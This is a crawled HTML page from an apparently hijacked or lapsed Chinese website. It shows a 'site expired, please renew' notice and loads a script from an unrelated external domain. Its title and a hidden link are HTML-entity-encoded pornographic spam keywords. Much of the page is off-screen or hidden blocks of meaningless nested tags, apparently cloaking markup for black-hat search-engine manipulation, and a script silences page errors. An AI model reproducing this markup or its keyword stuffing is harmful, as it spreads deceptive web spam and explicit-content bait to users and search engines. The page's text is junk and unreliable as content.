

--- FILE ---
content_type: text/html
request_url: http://www.tbyyy.cn/html/cpzs/
body_size: 4034
content:
<!DOCTYPE html><html><head><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>&#57;&#49;&#22269;&#20869;&#20599;&#25293;&#20037;&#20037;&#20037;&#65292;&#20122;&#27954;&#118;&#97;&#25104;&#31934;&#21697;&#22312;&#32447;&#25773;&#25918;&#20154;&#65292;&#29087;&#22899;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#65292;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#65292;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#19981;&#21345;&#65292;&#20808;&#38155;&#24433;&#38899;&#26368;&#26032;&#22312;&#32447;&#36164;&#28304;&#32593;&#65292;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#21313;&#20843;&#65292;&#21448;&#32039;&#21448;&#29245;&#21448;&#28145;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;</title><meta name="viewport" content="width = device-width, initial-scale = 1"><link rel="stylesheet" type="text/css" media="screen" href="http://img.s1.dlwjdh.com/static/css/css.css" /><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<div style="position:fixed;left:-9000px;top:-9000px;"><fieldset id="5u6jf"><delect id="5u6jf"></delect></fieldset><span id="5u6jf"></span><small id="5u6jf"><sup id="5u6jf"><mark id="5u6jf"><xmp id="5u6jf"></xmp></mark></sup></small><ruby id="5u6jf"><i id="5u6jf"><font id="5u6jf"></font></i></ruby><strong id="5u6jf"></strong><em id="5u6jf"></em><tt id="5u6jf"><b id="5u6jf"><em id="5u6jf"></em></b></tt><strong id="5u6jf"></strong><rp id="5u6jf"><small id="5u6jf"><noframes id="5u6jf"><abbr id="5u6jf"></abbr></noframes></small></rp><samp id="5u6jf"></samp><ol id="5u6jf"></ol><source id="5u6jf"></source><strong id="5u6jf"></strong><address id="5u6jf"><big id="5u6jf"></big></address><span id="5u6jf"></span><label id="5u6jf"></label><tbody id="5u6jf"></tbody><abbr id="5u6jf"><li id="5u6jf"></li></abbr><thead id="5u6jf"><source id="5u6jf"><pre id="5u6jf"><dfn id="5u6jf"></dfn></pre></source></thead><strike id="5u6jf"><td id="5u6jf"><form id="5u6jf"><pre id="5u6jf"></pre></form></td></strike><sup id="5u6jf"><code id="5u6jf"><legend id="5u6jf"><sup id="5u6jf"></sup></legend></code></sup><abbr id="5u6jf"><li id="5u6jf"></li></abbr><optgroup id="5u6jf"></optgroup><ul id="5u6jf"><acronym id="5u6jf"><video id="5u6jf"></video></acronym></ul><kbd id="5u6jf"></kbd><pre id="5u6jf"></pre><strike id="5u6jf"></strike><progress id="5u6jf"></progress><del id="5u6jf"><ul id="5u6jf"><u id="5u6jf"></u></ul></del><nobr id="5u6jf"><abbr id="5u6jf"><strong id="5u6jf"><i id="5u6jf"></i></strong></abbr></nobr><address id="5u6jf"></address><label id="5u6jf"><input id="5u6jf"><object id="5u6jf"><acronym id="5u6jf"></acronym></object></input></label><tfoot id="5u6jf"></tfoot><abbr id="5u6jf"></abbr><strike id="5u6jf"><center id="5u6jf"><address id="5u6jf"><sup id="5u6jf"></sup></address></center></strike><input id="5u6jf"><strong id="5u6jf"><cite id="5u6jf"><strike id="5u6jf"></strike></cite></strong></input><listing id="5u6jf"><strong id="5u6jf"></strong></listing><xmp id="5u6jf"></xmp><xmp id="5u6jf"></xmp><tr id="5u6jf"></tr><pre id="5u6jf"></pre><kbd id="5u6jf"></kbd><tbody id="5u6jf"></tbody><strong id="5u6jf"></strong><input id="5u6jf"></input><ul id="5u6jf"></ul><menu id="5u6jf"></menu><dfn id="5u6jf"></dfn><meter id="5u6jf"></meter><ul id="5u6jf"></ul>
<ol id="5u6jf"></ol><optgroup id="5u6jf"></optgroup><delect id="5u6jf"><tt id="5u6jf"></tt></delect><progress id="5u6jf"></progress><form id="5u6jf"><pre id="5u6jf"></pre></form><style id="5u6jf"></style><strong id="5u6jf"></strong><delect id="5u6jf"></delect><blockquote id="5u6jf"><pre id="5u6jf"></pre></blockquote><tfoot id="5u6jf"><progress id="5u6jf"></progress></tfoot><ruby id="5u6jf"><b id="5u6jf"><em id="5u6jf"></em></b></ruby><rt id="5u6jf"></rt><dfn id="5u6jf"></dfn><tbody id="5u6jf"><abbr id="5u6jf"><var id="5u6jf"><object id="5u6jf"></object></var></abbr></tbody><dl id="5u6jf"></dl><tr id="5u6jf"><optgroup id="5u6jf"></optgroup></tr><rt id="5u6jf"></rt><big id="5u6jf"></big><xmp id="5u6jf"></xmp><tfoot id="5u6jf"></tfoot><wbr id="5u6jf"></wbr><tr id="5u6jf"><u id="5u6jf"><table id="5u6jf"></table></u></tr><small id="5u6jf"><video id="5u6jf"><li id="5u6jf"><noscript id="5u6jf"></noscript></li></video></small><tbody id="5u6jf"><meter id="5u6jf"><sub id="5u6jf"></sub></meter></tbody><sub id="5u6jf"></sub><listing id="5u6jf"></listing><source id="5u6jf"></source><pre id="5u6jf"></pre><input id="5u6jf"><strong id="5u6jf"><pre id="5u6jf"></pre></strong></input><strike id="5u6jf"><big id="5u6jf"></big></strike><table id="5u6jf"></table><em id="5u6jf"></em><ins id="5u6jf"></ins><ul id="5u6jf"><kbd id="5u6jf"><dfn id="5u6jf"><abbr id="5u6jf"></abbr></dfn></kbd></ul><rp id="5u6jf"><abbr id="5u6jf"><strong id="5u6jf"><i id="5u6jf"></i></strong></abbr></rp><center id="5u6jf"></center><code id="5u6jf"><input id="5u6jf"><sup id="5u6jf"><strike id="5u6jf"></strike></sup></input></code><samp id="5u6jf"><em id="5u6jf"><button id="5u6jf"></button></em></samp><nav id="5u6jf"></nav><dfn id="5u6jf"><label id="5u6jf"><style id="5u6jf"><thead id="5u6jf"></thead></style></label></dfn><code id="5u6jf"></code><del id="5u6jf"><dfn id="5u6jf"><rp id="5u6jf"></rp></dfn></del><font id="5u6jf"></font><strong id="5u6jf"></strong><u id="5u6jf"></u><tr id="5u6jf"></tr><noscript id="5u6jf"><tbody id="5u6jf"><pre id="5u6jf"><s id="5u6jf"></s></pre></tbody></noscript><menuitem id="5u6jf"><blockquote id="5u6jf"></blockquote></menuitem><kbd id="5u6jf"></kbd><object id="5u6jf"><cite id="5u6jf"><tfoot id="5u6jf"><tbody id="5u6jf"></tbody></tfoot></cite></object>
<dd id="5u6jf"><xmp id="5u6jf"></xmp></dd><td id="5u6jf"><tfoot id="5u6jf"><progress id="5u6jf"><blockquote id="5u6jf"></blockquote></progress></tfoot></td><sup id="5u6jf"><samp id="5u6jf"></samp></sup><cite id="5u6jf"><s id="5u6jf"><strong id="5u6jf"><acronym id="5u6jf"></acronym></strong></s></cite><menuitem id="5u6jf"></menuitem><blockquote id="5u6jf"></blockquote><thead id="5u6jf"><acronym id="5u6jf"><ins id="5u6jf"></ins></acronym></thead><em id="5u6jf"></em><li id="5u6jf"><em id="5u6jf"><listing id="5u6jf"><bdo id="5u6jf"></bdo></listing></em></li><output id="5u6jf"></output><th id="5u6jf"><div id="5u6jf"><span id="5u6jf"></span></div></th><rt id="5u6jf"></rt><wbr id="5u6jf"><strike id="5u6jf"><td id="5u6jf"><form id="5u6jf"></form></td></strike></wbr><small id="5u6jf"><table id="5u6jf"><optgroup id="5u6jf"></optgroup></table></small><cite id="5u6jf"></cite><code id="5u6jf"></code><strong id="5u6jf"><p id="5u6jf"></p></strong><code id="5u6jf"><strong id="5u6jf"><menu id="5u6jf"></menu></strong></code><kbd id="5u6jf"><tr id="5u6jf"><small id="5u6jf"><style id="5u6jf"></style></small></tr></kbd><form id="5u6jf"><dfn id="5u6jf"><mark id="5u6jf"><ins id="5u6jf"></ins></mark></dfn></form><rp id="5u6jf"><kbd id="5u6jf"><pre id="5u6jf"><abbr id="5u6jf"></abbr></pre></kbd></rp><small id="5u6jf"><style id="5u6jf"><strong id="5u6jf"></strong></style></small><nobr id="5u6jf"></nobr><listing id="5u6jf"><li id="5u6jf"><label id="5u6jf"></label></li></listing><p id="5u6jf"></p><pre id="5u6jf"><nav id="5u6jf"></nav></pre><button id="5u6jf"></button><listing id="5u6jf"></listing><style id="5u6jf"><optgroup id="5u6jf"></optgroup></style><wbr id="5u6jf"><strike id="5u6jf"><big id="5u6jf"><samp id="5u6jf"></samp></big></strike></wbr><dl id="5u6jf"><thead id="5u6jf"><td id="5u6jf"></td></thead></dl><label id="5u6jf"></label><abbr id="5u6jf"><noframes id="5u6jf"></noframes></abbr><noframes id="5u6jf"></noframes><tr id="5u6jf"><center id="5u6jf"><thead id="5u6jf"></thead></center></tr><tbody id="5u6jf"></tbody><fieldset id="5u6jf"><dl id="5u6jf"><legend id="5u6jf"><center id="5u6jf"></center></legend></dl></fieldset><var id="5u6jf"></var><pre id="5u6jf"></pre><tr id="5u6jf"></tr><listing id="5u6jf"></listing><li id="5u6jf"><abbr id="5u6jf"><input id="5u6jf"><dfn id="5u6jf"></dfn></input></abbr></li><ol id="5u6jf"></ol><strong id="5u6jf"></strong><wbr id="5u6jf"><address id="5u6jf"></address></wbr><option id="5u6jf"><optgroup id="5u6jf"><small id="5u6jf"></small></optgroup></option><code id="5u6jf"></code><label id="5u6jf"></label><menuitem id="5u6jf"><rp id="5u6jf"><kbd id="5u6jf"></kbd></rp></menuitem><wbr id="5u6jf"></wbr></div><div id="f75pj" class="pl_css_ganrao" style="display: none;"><menuitem id="f75pj"></menuitem><div id="f75pj"></div><thead id="f75pj"><thead id="f75pj"><track id="f75pj"><ol id="f75pj"></ol></track></thead></thead><label id="f75pj"><small id="f75pj"><pre id="f75pj"><i id="f75pj"></i></pre></small></label><pre id="f75pj"></pre><progress id="f75pj"></progress><progress id="f75pj"><p id="f75pj"><var id="f75pj"><video id="f75pj"></video></var></p></progress><form id="f75pj"><dfn id="f75pj"><mark id="f75pj"><pre id="f75pj"></pre></mark></dfn></form><form id="f75pj"><acronym id="f75pj"><style id="f75pj"><b id="f75pj"></b></style></acronym></form><meter id="f75pj"><strike id="f75pj"><dfn id="f75pj"><mark id="f75pj"></mark></dfn></strike></meter><legend id="f75pj"><form id="f75pj"></form></legend><listing id="f75pj"><menuitem id="f75pj"></menuitem></listing><ol id="f75pj"></ol><nobr id="f75pj"><tt id="f75pj"><font id="f75pj"><p id="f75pj"></p></font></tt></nobr><small id="f75pj"><div id="f75pj"><label id="f75pj"><small id="f75pj"></small></label></div></small><ol id="f75pj"><dfn id="f75pj"><thead id="f75pj"><label id="f75pj"></label></thead></dfn></ol><strike id="f75pj"><pre id="f75pj"></pre></strike><sub id="f75pj"></sub><acronym id="f75pj"></acronym><p id="f75pj"></p><form id="f75pj"></form><strong id="f75pj"></strong><nobr id="f75pj"><meter id="f75pj"></meter></nobr><track id="f75pj"><big id="f75pj"><legend id="f75pj"><dfn id="f75pj"></dfn></legend></big></track><var id="f75pj"><video id="f75pj"></video></var><strike id="f75pj"></strike><label id="f75pj"><ins id="f75pj"></ins></label><thead id="f75pj"><listing id="f75pj"><ruby id="f75pj"><em id="f75pj"></em></ruby></listing></thead><ol id="f75pj"><listing id="f75pj"><dfn id="f75pj"><b id="f75pj"></b></dfn></listing></ol><menuitem id="f75pj"><acronym id="f75pj"></acronym></menuitem><dfn id="f75pj"><u id="f75pj"></u></dfn><acronym id="f75pj"><var id="f75pj"></var></acronym><em id="f75pj"><ol id="f75pj"><strong id="f75pj"><form id="f75pj"></form></strong></ol></em><strong id="f75pj"></strong><strong id="f75pj"></strong><dfn id="f75pj"><mark id="f75pj"><legend id="f75pj"><sup id="f75pj"></sup></legend></mark></dfn><small id="f75pj"><menuitem id="f75pj"></menuitem></small><th id="f75pj"></th><strike id="f75pj"><form id="f75pj"></form></strike><listing id="f75pj"><th id="f75pj"><thead id="f75pj"><acronym id="f75pj"></acronym></thead></th></listing><div id="f75pj"><i id="f75pj"></i></div><strong id="f75pj"></strong><acronym id="f75pj"><strike id="f75pj"><dfn id="f75pj"><rp id="f75pj"></rp></dfn></strike></acronym><b id="f75pj"></b><form id="f75pj"></form><u id="f75pj"></u><sub id="f75pj"><thead id="f75pj"><p id="f75pj"><var id="f75pj"></var></p></thead></sub><legend id="f75pj"><strong id="f75pj"><rp id="f75pj"><meter id="f75pj"></meter></rp></strong></legend><nobr id="f75pj"><meter id="f75pj"><form id="f75pj"><sup id="f75pj"></sup></form></meter></nobr><thead id="f75pj"></thead></div><div   id="nz0dnqu8w7u"   class="daoQiImg"><b></b><p>提示：您的網(wǎng)站已到期請您及時續(xù)費！</p><div   id="nz0dnqu8w7u"   class="expire-n">1. 網(wǎng)站有效期截止至<br>2. 為了網(wǎng)站能夠正常運行請您及時續(xù)費，請聯(lián)系您的專職客服進行處理；<br>3. 本頁面為默認提示頁面，如有疑惑，請聯(lián)系您的專職客服！<br> 感謝您的理解與合作！<span>2025年3月8日</span></div></div><div   id="nz0dnqu8w7u"   class="waves"></div><script src="http://img.s1.dlwjdh.com/static/js/index.js"></script>
<a href="http://www.tbyyy.cn/">&#30828;&#36215;&#20013;&#25991;&#26080;&#30721;&#65;&#118;&#44;&#22269;&#20135;&#57;&#49;&#49;&#26368;&#26032;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#29087;&#22919;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#20154;&#25104;&#30005;&#24433;&#32593;&#31449;&#33394;</a>

<div style="position:fixed;left:-9000px;top:-9000px;"><fieldset id="5u6jf"><delect id="5u6jf"></delect></fieldset><span id="5u6jf"></span><small id="5u6jf"><sup id="5u6jf"><mark id="5u6jf"><xmp id="5u6jf"></xmp></mark></sup></small><ruby id="5u6jf"><i id="5u6jf"><font id="5u6jf"></font></i></ruby><strong id="5u6jf"></strong><em id="5u6jf"></em><tt id="5u6jf"><b id="5u6jf"><em id="5u6jf"></em></b></tt><strong id="5u6jf"></strong><rp id="5u6jf"><small id="5u6jf"><noframes id="5u6jf"><abbr id="5u6jf"></abbr></noframes></small></rp><samp id="5u6jf"></samp><ol id="5u6jf"></ol><source id="5u6jf"></source><strong id="5u6jf"></strong><address id="5u6jf"><big id="5u6jf"></big></address><span id="5u6jf"></span><label id="5u6jf"></label><tbody id="5u6jf"></tbody><abbr id="5u6jf"><li id="5u6jf"></li></abbr><thead id="5u6jf"><source id="5u6jf"><pre id="5u6jf"><dfn id="5u6jf"></dfn></pre></source></thead><strike id="5u6jf"><td id="5u6jf"><form id="5u6jf"><pre id="5u6jf"></pre></form></td></strike><sup id="5u6jf"><code id="5u6jf"><legend id="5u6jf"><sup id="5u6jf"></sup></legend></code></sup><abbr id="5u6jf"><li id="5u6jf"></li></abbr><optgroup id="5u6jf"></optgroup><ul id="5u6jf"><acronym id="5u6jf"><video id="5u6jf"></video></acronym></ul><kbd id="5u6jf"></kbd><pre id="5u6jf"></pre><strike id="5u6jf"></strike><progress id="5u6jf"></progress><del id="5u6jf"><ul id="5u6jf"><u id="5u6jf"></u></ul></del><nobr id="5u6jf"><abbr id="5u6jf"><strong id="5u6jf"><i id="5u6jf"></i></strong></abbr></nobr><address id="5u6jf"></address><label id="5u6jf"><input id="5u6jf"><object id="5u6jf"><acronym id="5u6jf"></acronym></object></input></label><tfoot id="5u6jf"></tfoot><abbr id="5u6jf"></abbr><strike id="5u6jf"><center id="5u6jf"><address id="5u6jf"><sup id="5u6jf"></sup></address></center></strike><input id="5u6jf"><strong id="5u6jf"><cite id="5u6jf"><strike id="5u6jf"></strike></cite></strong></input><listing id="5u6jf"><strong id="5u6jf"></strong></listing><xmp id="5u6jf"></xmp><xmp id="5u6jf"></xmp><tr id="5u6jf"></tr><pre id="5u6jf"></pre><kbd id="5u6jf"></kbd><tbody id="5u6jf"></tbody><strong id="5u6jf"></strong><input id="5u6jf"></input><ul id="5u6jf"></ul><menu id="5u6jf"></menu><dfn id="5u6jf"></dfn><meter id="5u6jf"></meter><ul id="5u6jf"></ul>
<ol id="5u6jf"></ol><optgroup id="5u6jf"></optgroup><delect id="5u6jf"><tt id="5u6jf"></tt></delect><progress id="5u6jf"></progress><form id="5u6jf"><pre id="5u6jf"></pre></form><style id="5u6jf"></style><strong id="5u6jf"></strong><delect id="5u6jf"></delect><blockquote id="5u6jf"><pre id="5u6jf"></pre></blockquote><tfoot id="5u6jf"><progress id="5u6jf"></progress></tfoot><ruby id="5u6jf"><b id="5u6jf"><em id="5u6jf"></em></b></ruby><rt id="5u6jf"></rt><dfn id="5u6jf"></dfn><tbody id="5u6jf"><abbr id="5u6jf"><var id="5u6jf"><object id="5u6jf"></object></var></abbr></tbody><dl id="5u6jf"></dl><tr id="5u6jf"><optgroup id="5u6jf"></optgroup></tr><rt id="5u6jf"></rt><big id="5u6jf"></big><xmp id="5u6jf"></xmp><tfoot id="5u6jf"></tfoot><wbr id="5u6jf"></wbr><tr id="5u6jf"><u id="5u6jf"><table id="5u6jf"></table></u></tr><small id="5u6jf"><video id="5u6jf"><li id="5u6jf"><noscript id="5u6jf"></noscript></li></video></small><tbody id="5u6jf"><meter id="5u6jf"><sub id="5u6jf"></sub></meter></tbody><sub id="5u6jf"></sub><listing id="5u6jf"></listing><source id="5u6jf"></source><pre id="5u6jf"></pre><input id="5u6jf"><strong id="5u6jf"><pre id="5u6jf"></pre></strong></input><strike id="5u6jf"><big id="5u6jf"></big></strike><table id="5u6jf"></table><em id="5u6jf"></em><ins id="5u6jf"></ins><ul id="5u6jf"><kbd id="5u6jf"><dfn id="5u6jf"><abbr id="5u6jf"></abbr></dfn></kbd></ul><rp id="5u6jf"><abbr id="5u6jf"><strong id="5u6jf"><i id="5u6jf"></i></strong></abbr></rp><center id="5u6jf"></center><code id="5u6jf"><input id="5u6jf"><sup id="5u6jf"><strike id="5u6jf"></strike></sup></input></code><samp id="5u6jf"><em id="5u6jf"><button id="5u6jf"></button></em></samp><nav id="5u6jf"></nav><dfn id="5u6jf"><label id="5u6jf"><style id="5u6jf"><thead id="5u6jf"></thead></style></label></dfn><code id="5u6jf"></code><del id="5u6jf"><dfn id="5u6jf"><rp id="5u6jf"></rp></dfn></del><font id="5u6jf"></font><strong id="5u6jf"></strong><u id="5u6jf"></u><tr id="5u6jf"></tr><noscript id="5u6jf"><tbody id="5u6jf"><pre id="5u6jf"><s id="5u6jf"></s></pre></tbody></noscript><menuitem id="5u6jf"><blockquote id="5u6jf"></blockquote></menuitem><kbd id="5u6jf"></kbd><object id="5u6jf"><cite id="5u6jf"><tfoot id="5u6jf"><tbody id="5u6jf"></tbody></tfoot></cite></object>
<dd id="5u6jf"><xmp id="5u6jf"></xmp></dd><td id="5u6jf"><tfoot id="5u6jf"><progress id="5u6jf"><blockquote id="5u6jf"></blockquote></progress></tfoot></td><sup id="5u6jf"><samp id="5u6jf"></samp></sup><cite id="5u6jf"><s id="5u6jf"><strong id="5u6jf"><acronym id="5u6jf"></acronym></strong></s></cite><menuitem id="5u6jf"></menuitem><blockquote id="5u6jf"></blockquote><thead id="5u6jf"><acronym id="5u6jf"><ins id="5u6jf"></ins></acronym></thead><em id="5u6jf"></em><li id="5u6jf"><em id="5u6jf"><listing id="5u6jf"><bdo id="5u6jf"></bdo></listing></em></li><output id="5u6jf"></output><th id="5u6jf"><div id="5u6jf"><span id="5u6jf"></span></div></th><rt id="5u6jf"></rt><wbr id="5u6jf"><strike id="5u6jf"><td id="5u6jf"><form id="5u6jf"></form></td></strike></wbr><small id="5u6jf"><table id="5u6jf"><optgroup id="5u6jf"></optgroup></table></small><cite id="5u6jf"></cite><code id="5u6jf"></code><strong id="5u6jf"><p id="5u6jf"></p></strong><code id="5u6jf"><strong id="5u6jf"><menu id="5u6jf"></menu></strong></code><kbd id="5u6jf"><tr id="5u6jf"><small id="5u6jf"><style id="5u6jf"></style></small></tr></kbd><form id="5u6jf"><dfn id="5u6jf"><mark id="5u6jf"><ins id="5u6jf"></ins></mark></dfn></form><rp id="5u6jf"><kbd id="5u6jf"><pre id="5u6jf"><abbr id="5u6jf"></abbr></pre></kbd></rp><small id="5u6jf"><style id="5u6jf"><strong id="5u6jf"></strong></style></small><nobr id="5u6jf"></nobr><listing id="5u6jf"><li id="5u6jf"><label id="5u6jf"></label></li></listing><p id="5u6jf"></p><pre id="5u6jf"><nav id="5u6jf"></nav></pre><button id="5u6jf"></button><listing id="5u6jf"></listing><style id="5u6jf"><optgroup id="5u6jf"></optgroup></style><wbr id="5u6jf"><strike id="5u6jf"><big id="5u6jf"><samp id="5u6jf"></samp></big></strike></wbr><dl id="5u6jf"><thead id="5u6jf"><td id="5u6jf"></td></thead></dl><label id="5u6jf"></label><abbr id="5u6jf"><noframes id="5u6jf"></noframes></abbr><noframes id="5u6jf"></noframes><tr id="5u6jf"><center id="5u6jf"><thead id="5u6jf"></thead></center></tr><tbody id="5u6jf"></tbody><fieldset id="5u6jf"><dl id="5u6jf"><legend id="5u6jf"><center id="5u6jf"></center></legend></dl></fieldset><var id="5u6jf"></var><pre id="5u6jf"></pre><tr id="5u6jf"></tr><listing id="5u6jf"></listing><li id="5u6jf"><abbr id="5u6jf"><input id="5u6jf"><dfn id="5u6jf"></dfn></input></abbr></li><ol id="5u6jf"></ol><strong id="5u6jf"></strong><wbr id="5u6jf"><address id="5u6jf"></address></wbr><option id="5u6jf"><optgroup id="5u6jf"><small id="5u6jf"></small></optgroup></option><code id="5u6jf"></code><label id="5u6jf"></label><menuitem id="5u6jf"><rp id="5u6jf"><kbd id="5u6jf"></kbd></rp></menuitem><wbr id="5u6jf"></wbr></div>
<table id="table1" height="15" cellSpacing="0" cellPadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext">
<caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollAmount="1" scrollDelay="1" direction="up" width="100%" height="3">

</table>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="b79lp" class="pl_css_ganrao" style="display: none;"><div id="b79lp"></div><th id="b79lp"></th><i id="b79lp"></i><video id="b79lp"><div id="b79lp"></div></video><legend id="b79lp"><form id="b79lp"><track id="b79lp"><big id="b79lp"></big></track></form></legend><rp id="b79lp"><meter id="b79lp"><pre id="b79lp"><strong id="b79lp"></strong></pre></meter></rp><video id="b79lp"><div id="b79lp"><i id="b79lp"><th id="b79lp"></th></i></div></video><em id="b79lp"></em><listing id="b79lp"></listing><em id="b79lp"></em><legend id="b79lp"></legend><u id="b79lp"></u><pre id="b79lp"><i id="b79lp"></i></pre><meter id="b79lp"><pre id="b79lp"></pre></meter><label id="b79lp"><var id="b79lp"><b id="b79lp"><em id="b79lp"></em></b></var></label><form id="b79lp"><output id="b79lp"></output></form><dfn id="b79lp"><small id="b79lp"><tt id="b79lp"><thead id="b79lp"></thead></tt></small></dfn><p id="b79lp"></p><tt id="b79lp"><progress id="b79lp"><p id="b79lp"><listing id="b79lp"></listing></p></progress></tt><thead id="b79lp"><acronym id="b79lp"></acronym></thead><legend id="b79lp"></legend><p id="b79lp"></p><small id="b79lp"><sub id="b79lp"><progress id="b79lp"><acronym id="b79lp"></acronym></progress></sub></small><optgroup id="b79lp"></optgroup><ol id="b79lp"><video id="b79lp"><address id="b79lp"><ol id="b79lp"></ol></address></video></ol><strike id="b79lp"><strong id="b79lp"></strong></strike><u id="b79lp"><ins id="b79lp"></ins></u><dfn id="b79lp"></dfn><legend id="b79lp"><form id="b79lp"></form></legend><output id="b79lp"><form id="b79lp"></form></output><i id="b79lp"><label id="b79lp"><ruby id="b79lp"><progress id="b79lp"></progress></ruby></label></i><nobr id="b79lp"></nobr><div id="b79lp"></div><div id="b79lp"></div><style id="b79lp"></style><small id="b79lp"><sub id="b79lp"><thead id="b79lp"><pre id="b79lp"></pre></thead></sub></small><pre id="b79lp"><i id="b79lp"><pre id="b79lp"><ruby id="b79lp"></ruby></pre></i></pre><span id="b79lp"></span><video id="b79lp"></video><pre id="b79lp"><nobr id="b79lp"></nobr></pre><font id="b79lp"><div id="b79lp"><i id="b79lp"><ruby id="b79lp"></ruby></i></div></font><b id="b79lp"></b><form id="b79lp"></form><acronym id="b79lp"><var id="b79lp"></var></acronym><form id="b79lp"></form><output id="b79lp"><sub id="b79lp"></sub></output><span id="b79lp"></span><dfn id="b79lp"><mark id="b79lp"><legend id="b79lp"><sup id="b79lp"></sup></legend></mark></dfn><font id="b79lp"></font><div id="b79lp"></div></div></html>